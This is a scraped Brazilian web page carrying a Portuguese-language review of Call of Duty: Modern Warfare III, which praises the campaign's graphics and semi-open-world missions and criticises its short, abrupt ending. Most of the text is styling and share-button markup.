#e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F10%2Fcall-of-duty-modern-warfare-iii-a-analise-da-central%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Call+of+Duty%3A+Modern+Warfare+III+%E2%80%93+A+An%C3%A1lise+da+Central%21&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F10%2Fcall-of-duty-modern-warfare-iii-a-analise-da-central%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Call+of+Duty%3A+Modern+Warfare+III+%E2%80%93+A+An%C3%A1lise+da+Central%21 %0A%0A https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/&text=Call+of+Duty%3A+Modern+Warfare+III+%E2%80%93+A+An%C3%A1lise+da+Central%21" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/&title=Call+of+Duty%3A+Modern+Warfare+III+%E2%80%93+A+An%C3%A1lise+da+Central%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/&title=Call+of+Duty%3A+Modern+Warfare+III+%E2%80%93+A+An%C3%A1lise+da+Central%21" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png&description=Call of Duty: Modern Warfare III foi lançado oficialmente hoje, 10 de Novembro, trazendo o encerramento da história da Task Force 141..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! -->

<span style="font-weight: bold; color: #f00;">Erro, não existe o grupo! Verifique sua sintaxe! (ID: 9)</span></div><h2><strong>Headshot! <span style="color: #ffffff;">Modern Warfare III</span></strong></h2>
<p><strong>Call of Duty: Modern Warfare III</strong> está sendo lançado oficialmente hoje, 10 de Novembro, trazendo o encerramento da história da <strong>Task Force 141</strong> além de um modo multi-jogador revigorado com uma tonelada de mecânicas muito solicitadas pela comunidade, e claro, juntamente com o modo <strong>Zombies</strong>, cheio de novidades.</p>
<p>O novo <strong>COD</strong> traz uma campanha com gráficos e cinemáticas incríveis, além de (como sempre) muita ação em todas as missões.</p>
<p>Algumas missões da história trouxeram uma novidade, uma espécie de “mundo aberto”, onde encontramos várias coisas secundárias para fazer pelo mapa e liberdade para completar os objetivos do jeito que quiser. Tudo isso mesclando com as mecânicas do <strong>Warzone</strong> ao jeito tradicional, como por exemplo o uso de placas de blindagem e equipamentos táticos e letais, trazendo uma dinâmica muito bacana para as missões, que eu particularmente gostei muito.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://bnetcmsus-a.akamaihd.net/cms/blog_header/ok/OKZB3AG6F4DH1699030756462.jpg" alt="Modern Warfare III | Central Xbox" width="1920" height="1080" /></p>
<p>Outras missões já são mais pé no chão, e mais lineares, trazendo a boa e velha abordagem tradicional de COD. A narrativa e os acontecimentos são insanos e surpreendentes, colocando o vilão <strong>Makarov</strong> a tona, ainda mais violento do que na trilogia original. Tem missões muito pesadas e assustadoras, como vimos na trilogia original, aperfeiçoando ainda mais o aspecto denso e profundo da história, envolvendo uma quase terceira guerra mundial.</p>
<p>Mas, existem dois pontos críticos que me decepcionaram demais nesta nova campanha do <strong>COD</strong> e eu não vou entrar em detalhes para não dar <em>spoiler</em>, mas vou contar a minha opinião sobre o assunto.</p>
<p>Basicamente o jogo termina de uma forma que não deveria acabar; a campanha é mais curta do que tradicionalmente, e é encerrada de uma forma extremamente decepcionante, ao menos para mim. Mas, sem dúvidas foi uma decisão muito ousada da <strong>Activision</strong> e <strong>Sledgehammer</strong> (o estúdio que trabalhou no jogo), e com certeza será algo determinante para todos aqueles que forem jogar e completar esta nova história.</p>
<p>No geral, essa nova trilogia de <strong>Modern Warfare</strong> é satisfatória, mas na minha opinião ficou abaixo da trilogia original que conta o início, meio e fim da história da <strong>Task Force 141</strong> de uma forma mais bacana, ao meu ver. Agora, é inegável a evolução gráfica e os efeitos visuais e sonoros deste jogo, o <em>gameplay</em>, o visual e os efeitos sonoros e sons das armas estão incríveis, o mais bem feito de todos, disparado.</p>
